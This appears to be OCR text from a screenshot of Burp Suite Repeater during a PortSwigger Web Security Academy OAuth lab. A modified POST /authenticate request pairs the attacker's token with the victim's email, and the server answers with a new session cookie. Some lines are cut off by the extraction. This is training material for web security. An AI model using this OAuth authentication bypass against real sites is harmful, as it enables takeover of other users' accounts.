 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 13:52
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1
Send Cancel Follow redirection Burp AI Target: https://0a6300be040cdb968299159e00100062.web-se HTTP/2
Request
Pretty Raw Hex
\n
1 POST /authenticate HTTP/2
2 Host:
0a6300be040cdb968299159e00100062.web-security-academy.net
3 Cookie: session=xBsa2Pro1CAIGMCVMLDSEZjECCFE4NgA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6300be040cdb9682
my.net/oauth-callback
9 Content-Type: application/
10 Content-Length: 111
11 Origin:
https://0a6300be040cdb9682
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origi
15 Priority: u=4
16 Te: trailers
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"-QGzOgxywiCSnUhsSK26MFf6ZNnPhg64rrftrQqUELF"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=aVK4t8JE2lRZtUtM05rexmZOMZumiuQM;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Notes
Custom actions
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
http://burpsuite/repeat/1/e8jem5p50al1os5x4rnuvmdba5n4f3hj Copy
In future, just copy the URL and don't show this dialog Close
Search 0 highlights
Search 0 highlights Selection: 16 (0x10)
Done 168 bytes | 260 millis
Event log All issues Memory: 121.9MB of 477.6MB Disabled
Lab: Authentication bypas Authentication bypass via
portswigger.net/web-security/oauth/lab-oauth-authenticatio
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Menu
flow
APPRENTICE
LAB Not solved
This lab uses an OAuth service to allow users to log in with their social media account.
Flawed validation by the client application makes it possible for an attacker to log in to other
users' accounts without knowing their password.
To solve the lab, log in to Carlos's account. His email address is carlos@carlos-
montoya.net.
You can log in with your own social media account using the following credentials:
wiener:peter.
ACCESS THE LAB
Solution
Community solutions
Right